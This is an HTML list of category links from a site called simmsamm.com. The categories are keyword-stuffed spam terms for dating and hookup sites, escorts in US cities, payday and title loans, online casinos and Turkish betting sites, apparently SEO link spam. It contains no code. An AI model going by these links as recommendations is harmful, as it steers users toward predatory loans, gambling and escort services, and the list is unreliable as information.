	<li class="cat-item cat-item-8065"><a href="https://simmsamm.com/category/adventist-dating-de-kosten/">adventist-dating-de kosten</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://simmsamm.com/category/affordable-title-loans-2/">Affordable Title Loans</a>
</li>
	<li class="cat-item cat-item-7455"><a href="https://simmsamm.com/category/african-dating-sites-apps-2/">African Dating Sites apps</a>
</li>
	<li class="cat-item cat-item-7630"><a href="https://simmsamm.com/category/afriflirt-official-website-2/">AfriFlirt official website</a>
</li>
	<li class="cat-item cat-item-8072"><a href="https://simmsamm.com/category/afrointroductions-appli-date-2/">Afrointroductions appli date</a>
</li>
	<li class="cat-item cat-item-7148"><a href="https://simmsamm.com/category/afroromance-dating-recontre/">Afroromance dating recontre</a>
</li>
	<li class="cat-item cat-item-8469"><a href="https://simmsamm.com/category/age-gap-dating-sites-wil-site-2/">Age Gap Dating Sites wil site</a>
</li>
	<li class="cat-item cat-item-7845"><a href="https://simmsamm.com/category/agelesslove-official-website-2/">AgelessLove official website</a>
</li>
	<li class="cat-item cat-item-6715"><a href="https://simmsamm.com/category/airg-review-2/">airg review</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://simmsamm.com/category/airg-visitors-2/">AirG visitors</a>
</li>
	<li class="cat-item cat-item-7798"><a href="https://simmsamm.com/category/aisle-reviews/">Aisle reviews</a>
</li>
	<li class="cat-item cat-item-7953"><a href="https://simmsamm.com/category/alabama-payday-loans-online/">Alabama payday loans online</a>
</li>
	<li class="cat-item cat-item-7819"><a href="https://simmsamm.com/category/alt-reviews/">alt reviews</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://simmsamm.com/category/alt-visitors/">alt visitors</a>
</li>
	<li class="cat-item cat-item-8036"><a href="https://simmsamm.com/category/alt-com-inceleme-visitors-2/">alt-com-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://simmsamm.com/category/altcom-review/">altcom review</a>
</li>
	<li class="cat-item cat-item-7588"><a href="https://simmsamm.com/category/alua-promo-kod-2/">Alua promo kod</a>
</li>
	<li class="cat-item cat-item-8296"><a href="https://simmsamm.com/category/alua-review/">alua review</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://simmsamm.com/category/amarillo-review-2/">amarillo review</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://simmsamm.com/category/amateurmatch-reviews-2/">amateurmatch reviews</a>
</li>
	<li class="cat-item cat-item-7539"><a href="https://simmsamm.com/category/american-dating-sites-veux-des-avis-2/">American Dating Sites veux des avis</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://simmsamm.com/category/american-payday-loans-2/">american payday loans</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://simmsamm.com/category/american-title-loans-2/">american title loans</a>
</li>
	<li class="cat-item cat-item-7880"><a href="https://simmsamm.com/category/amex-personal-loan/">amex personal loan</a>
</li>
	<li class="cat-item cat-item-7175"><a href="https://simmsamm.com/category/amino-dating-recontre/">Amino dating recontre</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://simmsamm.com/category/amino-review-2/">amino review</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://simmsamm.com/category/amino-visitors/">Amino visitors</a>
</li>
	<li class="cat-item cat-item-8124"><a href="https://simmsamm.com/category/amolatina-de-kosten/">amolatina de kosten</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://simmsamm.com/category/amolatina-review/">AmoLatina review</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://simmsamm.com/category/anastasiadate-reviews/">anastasiadate reviews</a>
</li>
	<li class="cat-item cat-item-7233"><a href="https://simmsamm.com/category/anchorage-review-2/">anchorage review</a>
</li>
	<li class="cat-item cat-item-7327"><a href="https://simmsamm.com/category/android-hookup-app-prices-2/">android hookup app prices</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://simmsamm.com/category/android-hookup-apps-review-2/">android hookup apps review</a>
</li>
	<li class="cat-item cat-item-8108"><a href="https://simmsamm.com/category/android-service-2/">Android service</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://simmsamm.com/category/angelreturn-reviews/">Angelreturn reviews</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://simmsamm.com/category/angelreturn-visitors/">Angelreturn visitors</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://simmsamm.com/category/antichat-internet-2/">antichat internet</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://simmsamm.com/category/antichat-review/">antichat review</a>
</li>
	<li class="cat-item cat-item-7192"><a href="https://simmsamm.com/category/apex-dating-recontre/">Apex dating recontre</a>
</li>
	<li class="cat-item cat-item-8012"><a href="https://simmsamm.com/category/apex-online-dating-2/">apex online dating</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://simmsamm.com/category/apex-review/">apex review</a>
</li>
	<li class="cat-item cat-item-8181"><a href="https://simmsamm.com/category/apex-reviews/">apex reviews</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://simmsamm.com/category/apex-visitors-2/">apex visitors</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://simmsamm.com/category/app-2/">app</a>
</li>
	<li class="cat-item cat-item-8587"><a href="https://simmsamm.com/category/approved-payday-loan-2/">approved payday loan</a>
</li>
	<li class="cat-item cat-item-7649"><a href="https://simmsamm.com/category/apps-gambling-ca-2/">Apps gambling ca</a>
</li>
	<li class="cat-item cat-item-8578"><a href="https://simmsamm.com/category/arablounge-cantare-2/">arablounge cantare</a>
</li>
	<li class="cat-item cat-item-7607"><a href="https://simmsamm.com/category/arablounge-guida-2/">Arablounge guida</a>
</li>
	<li class="cat-item cat-item-7526"><a href="https://simmsamm.com/category/arablounge-iniciar-sesion-2/">Arablounge iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7543"><a href="https://simmsamm.com/category/ardent-iniciar-sesion-2/">Ardent iniciar sesion</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://simmsamm.com/category/ardent-review/">ardent review</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://simmsamm.com/category/ardent-visitors/">ardent visitors</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://simmsamm.com/category/are-title-loans-bad/">are title loans bad</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://simmsamm.com/category/arizona-payday-loans-2/">Arizona payday loans</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://simmsamm.com/category/arkansas-payday-loans/">Arkansas payday loans</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://simmsamm.com/category/arlington-escort-2/">arlington escort</a>
</li>
	<li class="cat-item cat-item-8276"><a href="https://simmsamm.com/category/artist-dating-sites-apps-2/">Artist Dating Sites apps</a>
</li>
	<li class="cat-item cat-item-8197"><a href="https://simmsamm.com/category/artist-dating-sites-in-de-vs-2/">Artist Dating Sites in de VS</a>
</li>
	<li class="cat-item cat-item-8330"><a href="https://simmsamm.com/category/artist-dating-sites-service-2/">Artist Dating Sites service</a>
</li>
	<li class="cat-item cat-item-8107"><a href="https://simmsamm.com/category/asexuelle-datierung-datingwebsite-2/">Asexuelle Datierung Datingwebsite</a>
</li>
	<li class="cat-item cat-item-8157"><a href="https://simmsamm.com/category/asexuelle-datierung-kosten/">asexuelle-datierung kosten</a>
</li>
	<li class="cat-item cat-item-7613"><a href="https://simmsamm.com/category/ashley-madison-promo-kod-2/">Ashley Madison promo kod</a>
</li>
	<li class="cat-item cat-item-7906"><a href="https://simmsamm.com/category/asiame-reviews-2/">asiame reviews</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://simmsamm.com/category/asiame-visitors/">asiame visitors</a>
</li>
	<li class="cat-item cat-item-7107"><a href="https://simmsamm.com/category/asian-dating-site-free-2/">Asian dating site free</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://simmsamm.com/category/asian-hookup-apps-review/">asian hookup apps review</a>
</li>
	<li class="cat-item cat-item-7749"><a href="https://simmsamm.com/category/asiandate-internet-2/">asiandate internet</a>
</li>
	<li class="cat-item cat-item-8074"><a href="https://simmsamm.com/category/asiandate-online-dating-2/">AsianDate online dating</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://simmsamm.com/category/asiandate-reviews/">asiandate reviews</a>
</li>
	<li class="cat-item cat-item-7792"><a href="https://simmsamm.com/category/asiandating-visitors-2/">AsianDating visitors</a>
</li>
	<li class="cat-item cat-item-8142"><a href="https://simmsamm.com/category/asiatische-dating-sites-datingwebsite-2/">Asiatische Dating Sites Datingwebsite</a>
</li>
	<li class="cat-item cat-item-8207"><a href="https://simmsamm.com/category/atheist-dating-in-de-vs-2/">Atheist Dating in de VS</a>
</li>
	<li class="cat-item cat-item-7284"><a href="https://simmsamm.com/category/atlanta-review-2/">atlanta review</a>
</li>
	<li class="cat-item cat-item-8297"><a href="https://simmsamm.com/category/aurora-escort/">aurora escort</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://simmsamm.com/category/austin-escort/">austin escort</a>
</li>
	<li class="cat-item cat-item-7530"><a href="https://simmsamm.com/category/autism-date-official-website-2/">Autism Date official website</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://simmsamm.com/category/auto-title-loans-near-me-2/">auto title loans near me</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://simmsamm.com/category/auto-title-loans-online-2/">auto title loans online</a>
</li>
	<li class="cat-item cat-item-7639"><a href="https://simmsamm.com/category/b4-dating-official-website-2/">B4 Dating official website</a>
</li>
	<li class="cat-item cat-item-7623"><a href="https://simmsamm.com/category/babel-guida-2/">Babel guida</a>
</li>
	<li class="cat-item cat-item-7621"><a href="https://simmsamm.com/category/babel-promo-kod-2/">Babel promo kod</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://simmsamm.com/category/babel-review/">babel review</a>
</li>
	<li class="cat-item cat-item-7918"><a href="https://simmsamm.com/category/baccarat-gambling-ca-2/">Baccarat gambling ca</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://simmsamm.com/category/bad-credit-car-title-loans-2/">Bad Credit Car Title Loans</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://simmsamm.com/category/bad-credit-installment-loans/">Bad Credit Installment Loans</a>
</li>
	<li class="cat-item cat-item-7270"><a href="https://simmsamm.com/category/bad-credit-title-loans/">bad credit title loans</a>
</li>
	<li class="cat-item cat-item-7558"><a href="https://simmsamm.com/category/badcreditloanshelp-net-best-payday-loans-2/">badcreditloanshelp.net best payday loans</a>
</li>
	<li class="cat-item cat-item-7549"><a href="https://simmsamm.com/category/badcreditloanshelp-net-payday-loans-online-no-2/">badcreditloanshelp.net payday loans online no credit check instant approval</a>
</li>
	<li class="cat-item cat-item-7576"><a href="https://simmsamm.com/category/badoo-best-dating-apps-for-men-2/">badoo best dating apps for men</a>
</li>
	<li class="cat-item cat-item-7799"><a href="https://simmsamm.com/category/badoo-dating-tips-for-men-2/">badoo dating tips for men</a>
</li>
	<li class="cat-item cat-item-8028"><a href="https://simmsamm.com/category/badoo-online-dating-2/">badoo online dating</a>
</li>
	<li class="cat-item cat-item-8160"><a href="https://simmsamm.com/category/badoo-promo-code-2/">Badoo promo code</a>
</li>
	<li class="cat-item cat-item-8437"><a href="https://simmsamm.com/category/badoo-sign-up-2/">Badoo sign up</a>
</li>
	<li class="cat-item cat-item-6939"><a href="https://simmsamm.com/category/badoo-visitors-2/">badoo visitors</a>
</li>
	<li class="cat-item cat-item-8597"><a href="https://simmsamm.com/category/bahis-sitesi/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-8600"><a href="https://simmsamm.com/category/bahsegel-giris/">Bahsegel giris</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://simmsamm.com/category/bakersfield-escort-2/">bakersfield escort</a>
</li>
	<li class="cat-item cat-item-7268"><a href="https://simmsamm.com/category/bakersfield-escort-index/">bakersfield escort index</a>
</li>
	<li class="cat-item cat-item-7336"><a href="https://simmsamm.com/category/bakersfield-review-2/">bakersfield review</a>
</li>
	<li class="cat-item cat-item-7339"><a href="https://simmsamm.com/category/bakersfield-reviews-2/">bakersfield reviews</a>
</li>
	<li class="cat-item cat-item-7162"><a href="https://simmsamm.com/category/baptist-best-dating-sites-2/">Baptist best dating sites</a>
</li>
	<li class="cat-item cat-item-7869"><a href="https://simmsamm.com/category/barclays-personal-loan/">barclays personal loan</a>
</li>
	<li class="cat-item cat-item-8225"><a href="https://simmsamm.com/category/bart-dating-kosten/">bart-dating kosten</a>
</li>
	<li class="cat-item cat-item-7631"><a href="https://simmsamm.com/category/bbpeoplemeet-guida-2/">Bbpeoplemeet guida</a>
</li>
	<li class="cat-item cat-item-7628"><a href="https://simmsamm.com/category/bbpeoplemeet-promo-kod-2/">Bbpeoplemeet promo kod</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://simmsamm.com/category/bbpeoplemeet-visitors/">bbpeoplemeet visitors</a>
</li>
	<li class="cat-item cat-item-7191"><a href="https://simmsamm.com/category/bbw-best-dating-sites-2/">Bbw best dating sites</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://simmsamm.com/category/bbw-dating-site-free-2/">Bbw dating site free</a>
</li>
	<li class="cat-item cat-item-7415"><a href="https://simmsamm.com/category/bbw-hookup-review/">BBW Hookup review</a>
</li>
	<li class="cat-item cat-item-7509"><a href="https://simmsamm.com/category/bbwcupid-meezingen/">BBWCupid meezingen</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://simmsamm.com/category/bbwcupid-visitors/">BBWCupid visitors</a>
</li>
	<li class="cat-item cat-item-8099"><a href="https://simmsamm.com/category/bbwdesire-online-dating-2/">BBWDesire online dating</a>
</li>
	<li class="cat-item cat-item-8283"><a href="https://simmsamm.com/category/bdsm-com-de-kosten/">bdsm com de kosten</a>
</li>
	<li class="cat-item cat-item-7534"><a href="https://simmsamm.com/category/bdsm-com-meezingen/">bdsm com meezingen</a>
</li>
	<li class="cat-item cat-item-8417"><a href="https://simmsamm.com/category/bdsm-com-reviews/">bdsm com reviews</a>
</li>
	<li class="cat-item cat-item-7636"><a href="https://simmsamm.com/category/bdsm-guida-2/">Bdsm guida</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://simmsamm.com/category/bdsm-reviews/">BDSM reviews</a>
</li>
	<li class="cat-item cat-item-7239"><a href="https://simmsamm.com/category/bdsm-sites-for-free-2/">Bdsm sites for free</a>
</li>
	<li class="cat-item cat-item-8531"><a href="https://simmsamm.com/category/bdsm-sites-wil-site-2/">BDSM Sites wil site</a>
</li>
	<li class="cat-item cat-item-8068"><a href="https://simmsamm.com/category/bdsm-com-inceleme-visitors-2/">bdsm-com-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://simmsamm.com/category/bdsm-com-appli-date-2/">Bdsm.Com appli date</a>
</li>
	<li class="cat-item cat-item-8284"><a href="https://simmsamm.com/category/bdsm-com-internet-2/">bdsm.com internet</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://simmsamm.com/category/be2-review/">be2 review</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://simmsamm.com/category/beaumont-escort-2/">beaumont escort</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://simmsamm.com/category/beautifulpeople-review/">BeautifulPeople review</a>
</li>
	<li class="cat-item cat-item-8026"><a href="https://simmsamm.com/category/beautifulpeople-reviews-2/">BeautifulPeople reviews</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://simmsamm.com/category/beautifulpeople-visitors/">BeautifulPeople visitors</a>
</li>
	<li class="cat-item cat-item-7249"><a href="https://simmsamm.com/category/beetalk-dating-recontre/">Beetalk dating recontre</a>
</li>
	<li class="cat-item cat-item-7384"><a href="https://simmsamm.com/category/bellevue-reviews-2/">bellevue reviews</a>
</li>
	<li class="cat-item cat-item-8606"><a href="https://simmsamm.com/category/belugabahis-giris/">Belugabahis giris</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://simmsamm.com/category/benaughty-appli-date-2/">Benaughty appli date</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://simmsamm.com/category/benaughty-reviews/">BeNaughty reviews</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://simmsamm.com/category/benaughty-visitors/">BeNaughty visitors</a>
</li>
	<li class="cat-item cat-item-8353"><a href="https://simmsamm.com/category/berkeley-escort/">berkeley escort</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://simmsamm.com/category/best-canadian-online-casinos-2/">best canadian online casinos</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://simmsamm.com/category/best-casinos-canada/">best casinos canada</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://simmsamm.com/category/best-casinos-in-canada/">best casinos in canada</a>
</li>
	<li class="cat-item cat-item-7173"><a href="https://simmsamm.com/category/best-dating-site-2/">Best Dating Site</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://simmsamm.com/category/best-dating-website-for-professionals/">Best Dating Website For Professionals</a>
</li>
	<li class="cat-item cat-item-8420"><a href="https://simmsamm.com/category/best-essay-writing-service-reddit-2/">best essay writing service reddit</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://simmsamm.com/category/best-hookup-apps-review/">best hookup apps review</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://simmsamm.com/category/best-hookup-sites-review-2/">Best Hookup Sites review</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://simmsamm.com/category/best-installment-loans/">best installment loans</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://simmsamm.com/category/best-online-casino-canada/">best online casino canada</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://simmsamm.com/category/best-online-casinos-canada-2/">best online casinos canada</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://simmsamm.com/category/best-online-casinos-for-canadians/">best online casinos for canadians</a>
</li>
	<li class="cat-item cat-item-7179"><a href="https://simmsamm.com/category/best-online-dating-2/">Best Online Dating</a>
</li>
	<li class="cat-item cat-item-7150"><a href="https://simmsamm.com/category/best-online-dating-for-serious-relationships-2/">Best Online Dating For Serious Relationships</a>
</li>
	<li class="cat-item cat-item-7198"><a href="https://simmsamm.com/category/best-online-dating-sites-for-serious-relationships-2/">Best Online Dating Sites For Serious Relationships</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://simmsamm.com/category/best-online-installment-loans-2/">best online installment loans</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://simmsamm.com/category/best-online-payday-loan-2/">best online payday loan</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://simmsamm.com/category/best-online-title-loan-2/">best online title loan</a>
</li>
	<li class="cat-item cat-item-8049"><a href="https://simmsamm.com/category/best-pay-day-loans-online/">best pay day loans online</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://simmsamm.com/category/best-payday-loans-2/">best payday loans</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://simmsamm.com/category/best-paydayloan-2/">best paydayloan</a>
</li>
	<li class="cat-item cat-item-7780"><a href="https://simmsamm.com/category/best-personal-loans-for-fair-credit/">best personal loans for fair credit</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://simmsamm.com/category/best-sites-for-online-dating/">Best Sites For Online Dating</a>
</li>
	<li class="cat-item cat-item-7747"><a href="https://simmsamm.com/category/besthookupwebsites-reviews/">besthookupwebsites reviews</a>
</li>
	<li class="cat-item cat-item-8591"><a href="https://simmsamm.com/category/bettilt-casino/">Bettilt casino</a>
</li>
	<li class="cat-item cat-item-7254"><a href="https://simmsamm.com/category/bgclive-dating-recontre/">Bgclive dating recontre</a>
</li>
	<li class="cat-item cat-item-8348"><a href="https://simmsamm.com/category/bgclive-de-kosten/">bgclive de kosten</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://simmsamm.com/category/bgclive-iniciar-sesion-2/">BGCLive iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://simmsamm.com/category/bgclive-meezingen/">BGCLive meezingen</a>
</li>
	<li class="cat-item cat-item-8440"><a href="https://simmsamm.com/category/bgclive-review/">bgclive review</a>
</li>
	<li class="cat-item cat-item-8128"><a href="https://simmsamm.com/category/bicupid-adult-dating-2/">BiCupid adult dating</a>
</li>
	<li class="cat-item cat-item-8468"><a href="https://simmsamm.com/category/bicupid-revoir-2/">bicupid revoir</a>
</li>
	<li class="cat-item cat-item-8368"><a href="https://simmsamm.com/category/biker-dating-sites-de-bewertung/">biker-dating-sites-de bewertung</a>
</li>
	<li class="cat-item cat-item-7622"><a href="https://simmsamm.com/category/bikerplanet-indir-2/">bikerplanet indir</a>
</li>
	<li class="cat-item cat-item-8505"><a href="https://simmsamm.com/category/bikerplanet-reviews/">bikerplanet reviews</a>
</li>
	<li class="cat-item cat-item-7372"><a href="https://simmsamm.com/category/bildkontakte-org-app-2/">bildkontakte.org app</a>
</li>
	<li class="cat-item cat-item-7657"><a href="https://simmsamm.com/category/bildkontakte-org-ist-gratis-2/">bildkontakte.org ist gratis</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://simmsamm.com/category/birmingham-escort/">birmingham escort</a>
</li>
	<li class="cat-item cat-item-7789"><a href="https://simmsamm.com/category/bitcoin-gambling-ca-2/">Bitcoin gambling ca</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://simmsamm.com/category/black-hookup-apps-review-2/">black hookup apps review</a>
</li>
	<li class="cat-item cat-item-7267"><a href="https://simmsamm.com/category/blackchristianpeoplemeet-dating-recontre/">Blackchristianpeoplemeet dating recontre</a>
</li>
	<li class="cat-item cat-item-7624"><a href="https://simmsamm.com/category/blackchristianpeoplemeet-indir-2/">blackchristianpeoplemeet indir</a>
</li>
	<li class="cat-item cat-item-8127"><a href="https://simmsamm.com/category/blackchristianpeoplemeet-visitors-2/">BlackChristianPeopleMeet visitors</a>
</li>
	<li class="cat-item cat-item-7855"><a href="https://simmsamm.com/category/blackcrush-review/">blackcrush review</a>
</li>
	<li class="cat-item cat-item-8396"><a href="https://simmsamm.com/category/blackcupid-iniciar-sesion-2/">blackcupid iniciar sesion</a>
</li>
	<li class="cat-item cat-item-8153"><a href="https://simmsamm.com/category/blackcupid-reviews-2/">blackcupid reviews</a>
</li>
	<li class="cat-item cat-item-8029"><a href="https://simmsamm.com/category/blackcupid-sign-in-2/">blackcupid sign in</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://simmsamm.com/category/blackcupid-visitors/">blackcupid visitors</a>
</li>
	<li class="cat-item cat-item-8081"><a href="https://simmsamm.com/category/blackcupid-inceleme-visitors-2/">blackcupid-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-8082"><a href="https://simmsamm.com/category/blackdatingforfree-com-inceleme-visitors-2/">blackdatingforfree-com-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://simmsamm.com/category/blackfling-review-2/">BlackFling review</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://simmsamm.com/category/blackfling-visitors-2/">BlackFling visitors</a>
</li>
	<li class="cat-item cat-item-8148"><a href="https://simmsamm.com/category/blackpeoplemeet-adult-dating-2/">BlackPeopleMeet adult dating</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://simmsamm.com/category/blackpeoplemeet-review/">BlackPeopleMeet review</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://simmsamm.com/category/blackpeoplemeet-reviews-2/">Blackpeoplemeet reviews</a>
</li>
	<li class="cat-item cat-item-8237"><a href="https://simmsamm.com/category/blackplanet-reviews-2/">BlackPlanet reviews</a>
</li>
	<li class="cat-item cat-item-8504"><a href="https://simmsamm.com/category/blendr-aplicaciones-de-citas-2/">Blendr aplicaciones de citas</a>
</li>
	<li class="cat-item cat-item-7884"><a href="https://simmsamm.com/category/blendr-reviews/">blendr reviews</a>
</li>
	<li class="cat-item cat-item-7632"><a href="https://simmsamm.com/category/blk-indir-2/">blk indir</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://simmsamm.com/category/blk-review/">blk review</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://simmsamm.com/category/blk-reviews/">BLK reviews</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://simmsamm.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-8162"><a href="https://simmsamm.com/category/blued-adult-dating-2/">Blued adult dating</a>
</li>
	<li class="cat-item cat-item-6950"><a href="https://simmsamm.com/category/blued-reviews/">blued reviews</a>
</li>
	<li class="cat-item cat-item-7421"><a href="https://simmsamm.com/category/boise-review-2/">boise review</a>
</li>
	<li class="cat-item cat-item-8549"><a href="https://simmsamm.com/category/bondage-com-reviews/">bondage com reviews</a>
</li>
	<li class="cat-item cat-item-7889"><a href="https://simmsamm.com/category/bonus-codes-gambling-ca-2/">Bonus Codes gambling ca</a>
</li>
	<li class="cat-item cat-item-8601"><a href="https://simmsamm.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-8351"><a href="https://simmsamm.com/category/bookofsex-review-2/">bookofsex review</a>
</li>
	<li class="cat-item cat-item-7437"><a href="https://simmsamm.com/category/boulder-review-2/">boulder review</a>
</li>
	<li class="cat-item cat-item-8137"><a href="https://simmsamm.com/category/brancher-dating-avis-2/">brancher dating avis</a>
</li>
	<li class="cat-item cat-item-7309"><a href="https://simmsamm.com/category/brazilcupid-dating-recontre/">Brazilcupid dating recontre</a>
</li>
	<li class="cat-item cat-item-8436"><a href="https://simmsamm.com/category/brazilcupid-de-kosten/">brazilcupid de kosten</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://simmsamm.com/category/brazilcupid-visitors-2/">brazilcupid visitors</a>
</li>
	<li class="cat-item cat-item-7444"><a href="https://simmsamm.com/category/bridgeport-review-2/">bridgeport review</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://simmsamm.com/category/bristlr-visitors/">Bristlr visitors</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://simmsamm.com/category/bronymate-review/">Bronymate review</a>
</li>
	<li class="cat-item cat-item-8580"><a href="https://simmsamm.com/category/bronymate-reviews/">bronymate reviews</a>
</li>
	<li class="cat-item cat-item-8212"><a href="https://simmsamm.com/category/bronymate-visitors/">Bronymate visitors</a>
</li>
	<li class="cat-item cat-item-8097"><a href="https://simmsamm.com/category/bronymate-inceleme-visitors-2/">bronymate-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-7457"><a href="https://simmsamm.com/category/brownsville-review-2/">brownsville review</a>
</li>
	<li class="cat-item cat-item-7291"><a href="https://simmsamm.com/category/buddhist-dating-singleseiten-2/">Buddhist Dating Singleseiten</a>
</li>
	<li class="cat-item cat-item-8244"><a href="https://simmsamm.com/category/buddhistische-datierung-datingwebsite-2/">Buddhistische Datierung Datingwebsite</a>
</li>
	<li class="cat-item cat-item-8438"><a href="https://simmsamm.com/category/buddhistische-datierung-kosten/">buddhistische-datierung kosten</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://simmsamm.com/category/buddygays-review/">BuddyGays review</a>
</li>
	<li class="cat-item cat-item-7472"><a href="https://simmsamm.com/category/buffalo-reviews-2/">buffalo reviews</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://simmsamm.com/category/bumble-reviews-2/">Bumble reviews</a>
</li>
	<li class="cat-item cat-item-8337"><a href="https://simmsamm.com/category/bumble-vs-okcupid-dating-2/">bumble vs okcupid dating</a>
</li>
	<li class="cat-item cat-item-8509"><a href="https://simmsamm.com/category/bumble-vs-okcupid-price-compared-2/">bumble vs okcupid price compared</a>
</li>
	<li class="cat-item cat-item-8236"><a href="https://simmsamm.com/category/bumble-vs-coffee-meets-bagel-username/">bumble-vs-coffee-meets-bagel username</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://simmsamm.com/category/bumble-vs-okcupid-visitors-2/">bumble-vs-okcupid visitors</a>
</li>
	<li class="cat-item cat-item-8403"><a href="https://simmsamm.com/category/burbank-escort/">burbank escort</a>
</li>
	<li class="cat-item cat-item-7482"><a href="https://simmsamm.com/category/by-ethnicity-sites-for-free-2/">By Ethnicity sites for free</a>
</li>
	<li class="cat-item cat-item-7648"><a href="https://simmsamm.com/category/by-ethnicity-voglio-le-recensioni-del-sito-2/">By ethnicity voglio le recensioni del sito</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://simmsamm.com/category/by-ethnicity-wil-site-2/">By ethnicity wil site</a>
</li>
	<li class="cat-item cat-item-8467"><a href="https://simmsamm.com/category/caffmos-de-kosten/">caffmos de kosten</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://simmsamm.com/category/caffmos-reviews-2/">caffmos reviews</a>
</li>
	<li class="cat-item cat-item-8023"><a href="https://simmsamm.com/category/california-payday-loans-online-2/">California payday loans online</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://simmsamm.com/category/canada-online-casino-2/">canada online casino</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://simmsamm.com/category/canadian-casinos-online/">canadian casinos online</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://simmsamm.com/category/canadian-online-casino-2/">canadian online casino</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://simmsamm.com/category/canadian-online-casinos/">canadian online casinos</a>
</li>
	<li class="cat-item cat-item-7493"><a href="https://simmsamm.com/category/cape-coral-reviews-2/">cape-coral reviews</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://simmsamm.com/category/car-title-loans/">car title loans</a>
</li>
	<li class="cat-item cat-item-5648"><a href="https://simmsamm.com/category/car-title-loans-completely-online-2/">car title loans completely online</a>
</li>
	<li class="cat-item cat-item-7706"><a href="https://simmsamm.com/category/car-title-loans-online/">car title loans online</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://simmsamm.com/category/car-title-payday-loans/">Car Title Payday Loans</a>
</li>
